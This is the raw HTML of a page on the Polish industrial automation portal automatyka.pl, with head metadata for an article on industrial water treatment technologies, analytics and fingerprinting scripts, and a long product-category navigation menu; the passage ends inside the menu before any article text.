

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.automatyka.pl/artykuly/instalacje-uzdatniania-wody-w-przemysle-najwazniejsze-technologie-212760-6
body_size: 33075
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl">

<head runat="server">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="pl" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="referrer" content="origin" />
    <!-- mobile settings -->
    <meta name="viewport" content="width=device-width, maximum-scale=5, initial-scale=1, user-scalable=1" />
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->


    <title>Instalacje uzdatniania wody w przemyśle - najważniejsze technologie – 
 Automatyka.pl</title>

        <meta name="description" content="Czystość wody jest pojęciem rozumianym na wiele sposobów. Dla osoby zażywającej kąpieli w...
" />

    <link rel="canonical" href="https://www.automatyka.pl/artykuly/instalacje-uzdatniania-wody-w-przemysle-najwazniejsze-technologie-212760-6"/>


    <meta property="og:site_name" content="Automatyka przemysłowa – portal www.automatyka.pl" />
<meta property="og:url" content="https://www.automatyka.pl/artykuly/instalacje-uzdatniania-wody-w-przemysle-najwazniejsze-technologie-212760-6" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://www.automatyka.pl/mainlibrary/188x216x144x187812x0/crystal-kwok-mhusz2ezlxq-unsplash-jpg.jpeg" />
<meta property="og:title" content="Instalacje uzdatniania wody w przemyśle - najważniejsze technologie" />
<meta property="og:description" content="Czystość wody jest pojęciem rozumianym na wiele sposobów. Dla osoby zażywającej kąpieli w jeziorze ważny będzie brak chemicznych zanieczyszczeń. Woda pitna z domowego kranu będzie czysta..." />
<meta property="og:article:section" content="Artykuły" />
<meta property="og:article:published_time" content="2022-06-29 19:57:21" />
<meta property="og:article:modified_time" content="2022-06-29 19:57:20" />


    <meta property="fb:admins" content="1300405308" />
    <link rel="shortcut icon" href="/favicon/automatyka.ico" />
    <link rel="alternate" type="application/rss+xml" href="/rss.xml" />

    
    <link rel="stylesheet" href="/Content/Managed/notBundled.css" />

    
    <link rel="preload" as="image" href="/assets/images/backgrounds/concrete_seamless.webp" />


    
    




<link rel="stylesheet" type="text/css" href="/Cache/portal_primary.min.css?r=7756E7F44626F283D06171F50C9722C508271014" />


    

    
    
    



    

    




<script type="text/javascript" src="/Cache/boot.min.js?r=B945317C229D7C3DB7C5AA2E485D78268D9666B7"></script>



    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VY5NKP081Y"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-VY5NKP081Y');
        gtag('config', 'AW-1070909337'); // Ads conversion id
    </script>



<script>
    var storageVisId = window.localStorage.getItem('visitorId')
    var serverVId = ''
    if (serverVId.length > 0 && serverVId !== storageVisId) {
        storageVisId = serverVId
        window.localStorage.setItem('visitorId', serverVId)
    }

    if (storageVisId === null || storageVisId === undefined || storageVisId.length === 0) {
        XT.Boot.loadJs("/assets/plugins/thumbmarkjs/thumbmark.umd.js").thenRun(function () {
            const tm = new ThumbmarkJS.Thumbmark()
            tm.get().then((fpr) => {
                storageVisId = 'TF_' + fpr.thumbmark
                window.localStorage.setItem('visitorId', storageVisId)
                var tfEvent = new CustomEvent('tf-event', { 'tfId': storageVisId })
                document.dispatchEvent(tfEvent)
            })
        })
    }
</script>



    <script>
        var storageVId = window.localStorage.getItem('visitorId') ?? ''
        var jsServerIdentity = ''

        if (jsServerIdentity.length > 0 || storageVId.length > 0) {
            if (window.posthog) {
                if (storageVId.startsWith('LA_')) checkLoginAlias()
            }
            else {
                initPosthog(jsServerIdentity || storageVId)
            }
        }
        else {
            if (!window.posthog) {
                initPosthog(null)
            }
            document.addEventListener('tf-event', function (tf) {
                storageVId = window.localStorage.getItem('visitorId')
                if (window.posthog.get_distinct_id() !== storageVId) posthog.identify(storageVId)
            })
        }

        function initPosthog(distinctId) {
            const hasId = (distinctId ?? '').length > 0
            var config = {
                api_host: 'https://eu.i.posthog.com',
                defaults: '2025-05-24',
                person_profiles: 'always',
                persistence: 'localStorage',
            }
            if (hasId) config.bootstrap = {
                distinctID: distinctId
            }

            !function (t, e) { var o, n, p, r; e.__SV || (window.posthog = e, e._i = [], e.init = function (i, s, a) { function g(t, e) { var o = e.split("."); 2 == o.length && (t = t[o[0]], e = o[1]), t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } } (p = t.createElement("script")).type = "text/javascript", p.crossOrigin = "anonymous", p.async = !0, p.src = s.api_host.replace(".i.posthog.com", "-assets.i.posthog.com") + "/static/array.js", (r = t.getElementsByTagName("script")[0]).parentNode.insertBefore(p, r); var u = e; for (void 0 !== a ? u = e[a] = [] : a = "posthog", u.people = u.people || [], u.toString = function (t) { var e = "posthog"; return "posthog" !== a && (e += "." + a), t || (e += " (stub)"), e }, u.people.toString = function () { return u.toString(1) + ".people (stub)" }, o = "init Re Os As Pe Ms Fs capture Ve calculateEventProperties js register register_once register_for_session unregister unregister_for_session qs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty zs Ls createPersonProfile Us Rs Bs opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing clear_opt_in_out_capturing Ds debug I Ns getPageViewId captureTraceFeedback captureTraceMetric".split(" "), n = 0; n < o.length; n++)g(u, o[n]); e._i.push([i, s, a]) }, e.__SV = 1) }(document, window.posthog || []);
            posthog.init('phc_SPQBnbKtFCrhIaczkHyXZE5uE1zTxUcgf2x7uPB9fuB', config)
        }

        function checkLoginAlias() {
            const currentPosthogId = posthog.get_distinct_id()
            if (storageVId !== currentPosthogId && storageVId.startsWith('LA_'))
                posthog.alias(storageVId, currentPosthogId)
        }
    </script>

    <script type="text/javascript" src="/assets/js/xtech.css.js"></script>
    




    
    
    
    




<script type="text/javascript">
    (function () {
        
loadCss();        $LAB.setGlobalDefaults({ AlwaysPreserveOrder: true, Debug: false, AllowDuplicates: false })

        
        var jsPrimary = ["/Cache/portal_primary.min.js?r=70B74496F077B075A3C8013C01CDF0A38F032296"];
        
        var jsSecondary = ["/Cache/portal_secondary.min.js?r=A2A54987F62BEAB99CABF2535C3E3C0DC27EF23B", "https://www.xtech.pl/Embed/xtech.embed.client.min.js"];

        
        XT.Boot.onJsLoaded("localscope", function () {
            initLocalScope();
            XT.Boot.jsLoadFire("primary.ready");
        });

        
        XT.Boot.loadJs(jsPrimary, ["primary", "jQuery", "localscope"])
                .thenLoad(jsSecondary, ["secondary","xtech.embed"]);

        
        function loadCss() {
            var css = ["/Cache/portal.min.css?r=F4FC1B56D8285C181C4DB712279E92C9AB748C0E", "/Cache/portal_identity_automatyka.min.css?r=3973D47FDCA7D218FB3AB4160D3FB6596BEC4212", "https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"];

            
                
                    css.push("https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700&amp;subset=latin-ext");
                

            XT.Css.include(css);
        }

        
        function initLocalScope() {
            var l = XT.LocalScope;
            l.add("ajax_error_403",'https://www.xtech.pl/zaloguj?returnUrl=https%3A%2F%2Fwww.automatyka.pl%2Fartykuly%2Finstalacje-uzdatniania-wody-w-przemysle-najwazniejsze-technologie-212760-6' + window.location.hash, "url");
            l.add("ajax_error_410", '/error/deleted', "url");
            l.add("ajax_error_410", '/error', "url");
            l.add("picture", 'Zdjęcie','text');
            l.add("fancybox", ["/Cache/fancybox.min.js?r=6C38ABDE84D3B555A437656E6F728A31316E824B"], "script");
            l.add("jQueryUi", ["/Cache/jqueryui.min.js?r=8839908E9E640F47AB1D3B29C59C1CDB58311454"], "script");
            l.add("sharrre", ["/Cache/sharrre.min.js?r=4C6467F573F454A0483EDE5141588FA98C6025F4"], "script");
            l.add("qquploader", ["/Cache/qquploader.min.js?r=AC039081EE7B57E4644185995A8BBA27A7A94D25"], "script");
        }
    })();
</script>


    <script>
        function regClickLog(sourceContextJs) {
            var sourceContextFirst = sourceContextJs.substr(0, sourceContextJs.indexOf('.'))
            if (typeof gtag === 'function') { // GA to remove
                gtag('event', 'Portal_RegisterActions', {
                    'event_label': sourceContextFirst,
                    'event_category': 'Click',
                    'body_id': document.getElementsByTagName('body')[0].id
                })
            }
            
            if (window.posthog && typeof posthog.capture === 'function') {
                posthog.capture('Portal_RegisterActions', {
                    event_label: sourceContextFirst,
                    event_category: 'Click',
                    body_id: document.getElementsByTagName('body')[0].id
                })
            }
            else console.log(sourceContextFirst, document.getElementsByTagName('body')[0].id)

            return;
        }
    </script>

</head>
<body id="page-article-view" class="page-view ">



    <img id="xAuthTrigger" alt="xtech session pixel" src="https://www.xtech.pl/common/tools/xsid?t=kQI9XhuVVf0r8Gt4wVUUSz30jmybOZMbJyWoKkUJk1FBIeKPedoXGQ--&s=3" style="display: none;" />
    <script type="text/javascript">
        (function () {
            var timeouted = false;
            var isSessionAcquired = false;

            // detect when auth request is done.
            var img = document.getElementById('xAuthTrigger');

            if (img.complete) {
                afterAuth()
            } else {
                img.addEventListener('load', afterAuth)
                img.addEventListener('error', function () {
                    console.warn("FAILED: Xtech session acquisition request error!");
                })
            }

            function afterAuth() {
                var urlPathArray = "/home/getlayouttop?c=48045c07-87f5-496b-908c-887d1e835ceb&sourceContext=artykuly.details&layout=default".split('/')
                if (timeouted) return;
                isSessionAcquired = XT.Boot.onJsLoaded("secondary", function () {
                    portal.acquireXtechSession(urlPathArray)
                });
            };

            // set timeout for xtech session acqusition
            setTimeout(function () {
                // skip timeout when session is already acquired;
                if (isSessionAcquired) return;

                // otherwise apply timeout:
                timeouted = true;
                XT.Boot.onJsLoaded("secondary", function () { portal.setTimeouted() });

                // remove pending class
                var top = document.getElementById('top')
                top.className = top.className.replace(/\bpending\b/, "");

                console.warn("FAILED: Xtech session acquisition timeouted!");

            }, 3000);
        })();
    </script>
    


<div id="top" class="clearfix pending">
    <noscript>
        
        <style>
            .pending:before {
                display: none;
            }
        </style>
    </noscript>
    <div class="stripe"></div>
    <nav class="wrap">
    <ul id="topNav">
        <li class="hidden-sm"><a href="/o-portalu">O portalu</a></li>
        <li><a href="/oferta">Oferta </a></li>
        <li><a href="/kontakt">Kontakt </a></li>
        <li><a href="/docs/pl/regulamin.pdf" target="_blank">Regulamin </a></li>
        <li class="hidden-sm"><a href="/pomoc" class="helpLink">Pomoc </a></li>
            <li style="float: right" class="topAccLink">
                <a id="topRegisterLink" href="https://www.xtech.pl/dodaj-konto?serviceId=3&amp;sourceContext=topA.S3.artykuly.details" data-xt-em-tr="{ 'method': 'signUp', 'parameters': { 'serviceId': '3', 'sourceContext': 'topA.S3.artykuly.details' } }" onclick="regClickLog('topA.S3.artykuly.details')">
                    <span class="text-primary"><i class="fa fa-user-plus"></i><span class="inline ml-4"><b class="fat">REJESTRACJA</b></span></span>
                </a>
            </li>
    </ul><!-- /#topNav -->
    <div class="logo">

        <a href="/">
            <img style="float: left" src="/content/images/shared/logo/logo-main-automatyka.png" alt="Portal branży automatyki przemysłowej Automatyka.pl" title="Portal branży automatyki przemysłowej Automatyka.pl" />
            <span class="claim-group">Od kontaktu<br />do kontraktu</span>
        </a>
    </div>
    <input type="checkbox" id="menuToggle" style="display: none" />
    <div id="topButtons" data-id="topButtons">
            <label id="menuToggleButton" class="btn btn-dark" for="menuToggle" aria-label="Pokaż / ukryj menu głowne portalu">MENU <i class="fa fa-bars"></i></label>
        


            <div id="loginBox" class="lBoxUser topAccLink">
                <a href="https://www.xtech.pl/zaloguj?serviceId=3&amp;sourceContext=singIn.S3.artykuly.details" class="btn btn-dark btn-resp-md-s hvr" rel="nofollow">
                    <i class="fa fa-user"></i> ZALOGUJ SIĘ
                </a>
            </div>


            <a href="/zapytania-ofertowe/dodawanie-zapytania-ofertowego?e=0%2C18%2C1%2C212760" rel="nofollow" class="btn btn-gold btn-resp-md-s" title="Wyślij zapytanie ofertowe do dostawców zarejestrowanych w portalu!" data-xt-em-tr="{ 'method': 'rfqAdd', 'parameters': { 'sourceInfo': '0,18,1,212760', 'sourceServiceId' : 3 } }" data-id="addRfqButton"><i class="fa fa-handshake-o"></i> Wyślij zapytanie</a>
    </div>



        <ul id="navMain" class="">
    <li class=" catExpand">
            <input type="checkbox" id="menuToggle-0" class="cssToggle" />
        <a href="/produkty" title="Baza produktów z branży">
                <label for="menuToggle-0" title="Baza produktów z branży">
                    Produkty
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
    <ul>
        <li class="subitems">
                    <ul id="" class="">
    <li class=" ">
        <a href="/produkty/przetwarzanie-i-przechowywanie-energii-elektrycznej-7724-11" title="Przetwarzanie i przechowywanie energii elektrycznej">
Przetwarzanie i przechowywanie energii elektrycznej        </a>
    </li>
    <li class=" ">
        <a href="/produkty/silniki-napedy-automatyka-napedow-7732-11" title="Silniki, napędy, automatyka napędów">
Silniki, napędy, automatyka napędów        </a>
    </li>
    <li class=" ">
        <a href="/produkty/elementy-ukladow-sterowania-i-zasilania-7754-11" title="Elementy układów sterowania i zasilania">
Elementy układów sterowania i zasilania        </a>
    </li>
    <li class=" ">
        <a href="/produkty/elementy-mechaniczno-montazowe-7768-11" title="Elementy mechaniczno-montażowe">
Elementy mechaniczno-montażowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/kable-i-przewody-7779-11" title="Kable i przewody">
Kable i przewody        </a>
    </li>
        </ul>

        </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-6" class="cssToggle" checked=''/>
        <a href="/produkty/aparatura-elektryczna-elektroenergetyka-7723-11" title="Aparatura elektryczna, elektroenergetyka">
                <label for="menuToggle-6" title="Aparatura elektryczna, elektroenergetyka">
                    Aparatura elektryczna, elektroenergetyka
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/przetwarzanie-i-przechowywanie-energii-elektrycznej-7724-11" title="Przetwarzanie i przechowywanie energii elektrycznej">
Przetwarzanie i przechowywanie energii elektrycznej        </a>
    </li>
    <li class=" ">
        <a href="/produkty/silniki-napedy-automatyka-napedow-7732-11" title="Silniki, napędy, automatyka napędów">
Silniki, napędy, automatyka napędów        </a>
    </li>
    <li class=" ">
        <a href="/produkty/elementy-ukladow-sterowania-i-zasilania-7754-11" title="Elementy układów sterowania i zasilania">
Elementy układów sterowania i zasilania        </a>
    </li>
    <li class=" ">
        <a href="/produkty/elementy-mechaniczno-montazowe-7768-11" title="Elementy mechaniczno-montażowe">
Elementy mechaniczno-montażowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/kable-i-przewody-7779-11" title="Kable i przewody">
Kable i przewody        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-12" class="cssToggle" />
        <a href="/produkty/aparatura-pomiarowa-czujniki-przetworniki-mierniki-7801-11" title="Aparatura pomiarowa, czujniki, przetworniki, mierniki">
                <label for="menuToggle-12" title="Aparatura pomiarowa, czujniki, przetworniki, mierniki">
                    Aparatura pomiarowa, czujniki, przetworniki, mierniki
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/czujniki-dwustanowe-sygnalizatory-wylaczniki-graniczne-7808-11" title="Czujniki dwustanowe, sygnalizatory, wyłączniki graniczne">
Czujniki dwustanowe, sygnalizatory, wyłączniki graniczne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/czujniki-mierniki-i-przetworniki-pomiarowe-mierniki-7722-11" title="Czujniki, mierniki i przetworniki pomiarowe, mierniki">
Czujniki, mierniki i przetworniki pomiarowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/kalibracja-i-testowanie-7909-11" title="Kalibracja i testowanie">
Kalibracja i testowanie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/liczniki-7926-11" title="Liczniki">
Liczniki        </a>
    </li>
    <li class=" ">
        <a href="/produkty/wskazniki-i-rejestratory-7940-11" title="Wskaźniki i rejestratory">
Wskaźniki i rejestratory        </a>
    </li>
    <li class=" ">
        <a href="/produkty/materialy-eksploatacyjne-akcesoria-do-rejestratorow-7941-11" title="Materiały eksploatacyjne, akcesoria do rejestratorów">
Materiały eksploatacyjne, akcesoria do rejestratorów        </a>
    </li>
    <li class=" ">
        <a href="/produkty/bariery-separatory-konwertery-w-aparaturze-pomiarowej-7942-11" title="Bariery, separatory, konwertery w aparaturze pomiarowej">
Bariery, separatory, konwertery        </a>
    </li>
    <li class=" ">
        <a href="/produkty/wzmacniacze-pomiarowe-7950-11" title="Wzmacniacze pomiarowe">
Wzmacniacze pomiarowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/karty-pomiarowe-7951-11" title="Karty pomiarowe">
Karty pomiarowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-pomiarowe-7919-11" title="Oprogramowanie pomiarowe">
Oprogramowanie pomiarowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oscyloskopy-7920-11" title="Oscyloskopy">
Oscyloskopy        </a>
    </li>
    <li class=" ">
        <a href="/produkty/mikroskopy-przemyslowe-i-sprzet-optyczny-7952-11" title="Mikroskopy przemysłowe i sprzęt optyczny">
Mikroskopy przemysłowe i sprzęt optyczny        </a>
    </li>
    <li class=" ">
        <a href="/produkty/inne-urzadzenia-pomiarowe-7953-11" title="Inne urządzenia pomiarowe">
Inne        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-26" class="cssToggle" />
        <a href="/produkty/systemy-sterowania-i-regulacji-automatycznej-7954-11" title="Systemy sterowania i regulacji automatycznej">
                <label for="menuToggle-26" title="Systemy sterowania i regulacji automatycznej">
                    Systemy sterowania i regulacji automatycznej
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/sterowniki-numeryczne-cnc-7955-11" title="Sterowniki numeryczne CNC">
Sterowniki numeryczne CNC        </a>
    </li>
    <li class=" ">
        <a href="/produkty/sterowniki-programowalne-plc-7960-11" title="Sterowniki programowalne PLC">
Sterowniki programowalne PLC        </a>
    </li>
    <li class=" ">
        <a href="/produkty/komputery-przemyslowe-i-urzadzenia-peryferyjne-7984-11" title="Komputery przemysłowe i urządzenia peryferyjne">
Komputery przemysłowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/monitory-przemyslowe-i-wyswietlacze-7990-11" title="Monitory przemysłowe i wyświetlacze">
Monitory i wyświetlacze        </a>
    </li>
    <li class=" ">
        <a href="/produkty/panele-operatorskie-7997-11" title="Panele operatorskie">
Panele operatorskie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/dedykowane-sterowniki-i-systemy-sterowania-8007-11" title="Dedykowane sterowniki i systemy sterowania">
Dedykowane sterowniki i systemy sterowania        </a>
    </li>
    <li class=" ">
        <a href="/produkty/urzadzenia-peryferyjne-i-terminale-operatorskie-do-systemow-sterowania-8021-11" title="Urządzenia peryferyjne i terminale operatorskie do systemów sterowania">
Urządzenia peryferyjne i terminale operatorskie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/regulatory-uklady-regulacji-automatycznej-8038-11" title="Regulatory, układy regulacji automatycznej">
Regulatory, układy regulacji automatycznej        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-sterowania-produkcja-procesy-ciagle-chemiczne-itp--8056-11" title="Systemy sterowania produkcją (procesy ciągłe, chemiczne itp.)">
Systemy sterowania produkcją (procesy ciągłe, chemiczne itp.)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-wagowe-wagi-przemyslowe-8054-11" title="Systemy wagowe, wagi przemysłowe">
Systemy wagowe, wagi przemysłowe        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-37" class="cssToggle" />
        <a href="/produkty/automatyczny-montaz-i-transport-8078-11" title="Automatyczny montaż i transport">
                <label for="menuToggle-37" title="Automatyczny montaż i transport">
                    Automatyczny montaż i transport
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/urzadzenia-do-montazu-linie-montazowe-wyposazenie-8083-11" title="Urządzenia do montażu, linie montażowe, wyposażenie">
Urządzenia do montażu, linie montażowe, wyposażenie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/urzadzenia-do-transportu-bliskiego-handling--8051-11" title="Urządzenia do transportu bliskiego (handling)">
Urządzenia do transportu bliskiego (handling)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/robotyka-8093-11" title="Robotyka">
Robotyka        </a>
    </li>
    <li class=" ">
        <a href="/produkty/przemyslowa-obrobka-i-przetwarzanie-obrazow-8101-11" title="Przemysłowa obróbka i przetwarzanie obrazów">
Systemy wizyjne i akcesoria        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-identyfikacji-czytniki-skanery-8115-11" title="Systemy identyfikacji, czytniki, skanery">
Systemy identyfikacji, czytniki, skanery        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-znakowania-nadruku-przemyslowego-9895-11" title="Systemy znakowania, nadruku przemysłowego">
Systemy znakowania, nadruku przemysłowego        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-paletyzujace-i-linie-pakujace-8091-11" title="Systemy paletyzujące i linie pakujące">
Systemy paletyzujące i linie pakujące        </a>
    </li>
    <li class=" ">
        <a href="/produkty/maszyny-do-produkcji-opakowan-16909-11" title="Maszyny do produkcji opakowań">
Maszyny do produkcji opakowań        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-sortujace-8090-11" title="Systemy sortujące">
Systemy sortujące        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-bezpieczenstwa-produkcji-8080-11" title="Systemy bezpieczeństwa produkcji">
Systemy bezpieczeństwa produkcji        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prasy-8092-11" title="Prasy">
Prasy        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-oznaczen-dla-produkcji-magazynu-logistyki-14087-11" title="Systemy oznaczeń dla produkcji, magazynu, logistyki">
Systemy oznaczeń dla produkcji, magazynu, logistyki        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-50" class="cssToggle" />
        <a href="/produkty/armatura-urzadzenia-wykonawcze-8122-11" title="Armatura, urządzenia wykonawcze">
                <label for="menuToggle-50" title="Armatura, urządzenia wykonawcze">
                    Urządzenia wykonawcze, armatura
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/zawory-przepustnice-zasuwy-8137-11" title="Zawory, przepustnice, zasuwy">
Zawory, przepustnice, zasuwy        </a>
    </li>
    <li class=" ">
        <a href="/produkty/armatura-pomocnicza-15826-11" title="Armatura pomocnicza">
Armatura pomocnicza        </a>
    </li>
    <li class=" ">
        <a href="/produkty/pneumatyka-i-osprzet-8149-11" title="Pneumatyka i osprzęt">
Pneumatyka i osprzęt        </a>
    </li>
    <li class=" ">
        <a href="/produkty/hydraulika-i-osprzet-8196-11" title="Hydraulika i osprzęt">
Hydraulika i osprzęt        </a>
    </li>
    <li class=" ">
        <a href="/produkty/filtry-przemyslowe-16896-11" title="Filtry przemysłowe">
Filtry przemysłowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/technika-podcisnieniowa-8213-11" title="Technika podciśnieniowa">
Technika podciśnieniowa        </a>
    </li>
    <li class=" ">
        <a href="/produkty/armatura-do-akp-8228-11" title="Armatura do AKP">
Armatura do AKP        </a>
    </li>
    <li class=" ">
        <a href="/produkty/urzadzenia-i-systemy-automatycznego-dozowania-plynow-8235-11" title="Urządzenia i systemy automatycznego dozowania płynów">
Dozowanie płynów (ciecze, gazy itp.)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/pozostala-armatura-i-inne-urzadzenia-wykonawcze-8236-11" title="Pozostała armatura i inne urządzenia wykonawcze">
Inne        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-60" class="cssToggle" />
        <a href="/produkty/urzadzenia-do-sieci-przemyslowych-teletechnika-8237-11" title="Urządzenia do sieci przemysłowych, teletechnika">
                <label for="menuToggle-60" title="Urządzenia do sieci przemysłowych, teletechnika">
                    Urządzenia do sieci przemysłowych, teletechnika
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/konwertery-magistral-i-protokolow-mediakonwertery-8240-11" title="Konwertery magistral i protokołów, mediakonwertery">
Konwertery magistral i protokołów, mediakonwertery        </a>
    </li>
    <li class=" ">
        <a href="/produkty/huby-8241-11" title="Huby">
Huby        </a>
    </li>
    <li class=" ">
        <a href="/produkty/switche-przemyslowe-przelaczniki-rack-8242-11" title="Switche przemysłowe, przełączniki rack">
Switche (przełączniki)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/routery-przemyslowe-8245-11" title="Routery przemysłowe">
Routery        </a>
    </li>
    <li class=" ">
        <a href="/produkty/wzmacniacze-repeatery--8246-11" title="Wzmacniacze (repeatery)">
Wzmacniacze (repeatery)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/multipleksery-sieciowe-8247-11" title="Multipleksery sieciowe">
Multipleksery        </a>
    </li>
    <li class=" ">
        <a href="/produkty/separatory-w-sieciach-przemyslowych-8248-11" title="Separatory w sieciach przemysłowych">
Separatory        </a>
    </li>
    <li class=" ">
